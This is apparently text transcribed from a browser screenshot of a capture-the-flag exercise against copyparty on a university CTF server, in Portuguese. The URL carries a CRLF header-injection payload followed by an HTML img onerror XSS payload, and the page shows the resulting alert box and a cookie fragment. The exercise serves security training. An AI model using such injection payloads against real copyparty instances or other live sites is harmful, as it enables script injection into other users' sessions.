 copyparty
Inseguro
https://ctf-fsi.fe.up.pt:5007/?k304=y%0D%0A%0D%0A<img+src%3Dcopyparty+onerror%3Dalert(1)>
Navegação anónima
; Path=/; Expires=Sat, 13 Sep 2025 19:55:14 GMT; SameSite=Lax
ctf-fsi.fe.up.pt:5007 diz
1
OK
go to /?h#cc